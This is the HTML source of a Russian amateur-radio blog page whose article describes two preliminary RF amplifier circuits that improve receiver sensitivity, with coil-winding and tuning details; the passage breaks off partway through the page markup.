                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=8f4c1ac11a42381ddd90774932e52d4a" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=8f4c1ac11a42381ddd90774932e52d4a" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <h1 class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></h1>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-97225">
                    <a href="/" aria-current="page">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-99585" class="post-99585 post type-post status-publish format-standard hentry category-prostejshie-radiopriyomniki-i-radioperedatchiki tag-uzly-radioappartury">
              <header class="entry-header">
                <h2 class="entry-title"><a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" rel="bookmark">Схемы предварительных УВЧ</a></h2>
              </header>
              <div class="entry-content">
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"> В данной статье предлагается описание двух <strong>предварительных усилителей ВЧ</strong>, позволяющих <strong>повысить чувствительность приёмников</strong> прямого усиления (и не только их) и, таким образом, сделать возможным приём радиовещательных передач даже при значительном удалении от радиовещательных станций.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Усилитель</strong>, принципиальная схема которого показана на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.1</span></strong><em><span style="font-family: arial, helvetica, sans-serif;">, выполнен на одном транзисторе. Высокочастотный сигнал со штыревой телескопической <strong>антенны W1</strong> через конденсатор С1 поступает на эмиттер этого транзистора, усиливается им и выделяется колебательным контуром L2C5.1C6. Через конденсатор С3 сигнал поступает далее на второй колебательный контур L3C5.2C7 и через катушку связи L4 подводится к базе транзистора <strong>апериодического</strong> <strong>усилителя ВЧ</strong> приёмника.</span></em></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-99583 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=411%2C293&ssl=1" alt="" width="411" height="293" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=300%2C214&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1024%2C731&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=768%2C548&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1536%2C1097&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=2048%2C1462&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1200%2C857&ssl=1 1200w" sizes="(max-width: 411px) 85vw, 411px"><em><span style="font-family: arial, helvetica, sans-serif;">Высокочастотный дроссель L1 намотан на кольце 600НН-8-К7х4х2 и содержит 300 витков провода ПЭЛ 0,1. Катушки L2, L3, L4 намотаны на каркасах диаметром 7 мм. Для приёма программ радиовещательных станций длинноволнового диапазона катушки L2, L3 должны содержать по 200 витков провода ПЭЛШО 0,08, а L4 – 5 витков того же провода. Для приёма средневолновых станций число витков должно быть уменьшено соответственно до 150 и 3. Во всех катушках использованы подстроечники М6000НН-3-СС2,8Х12. <strong>Налаживание</strong> усилителя сводится к подбору резистора R2 с тем, чтобы напряжение между эмиттером и коллектором транзистора <strong>V1</strong> стало равным 3,5…3,8 В.</span></em></p>
                <p></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Усилитель</strong> можно использовать в любом переносном супергетеродинным приёмнике. Особенно полезен он при эксплуатации такого приёмника в автомобиле (магнитная антенна внутри автомобиля работает очень плохо). Кстати, усилитель в этом случае можно существенно упростить, исключив конденсаторы С5 – С7 и катушки L3, L4 и заменив катушку L2 дросселем (таким же как и L1). Высокочастотный сигнал с конденсатора С3 будет поступать непосредственно на вход радиоприёмника.</span></em></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-99584 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=420%2C298&ssl=1" alt="" width="420" height="298" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=300%2C213&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1024%2C727&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=768%2C546&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1536%2C1091&ssl=1 1536w, 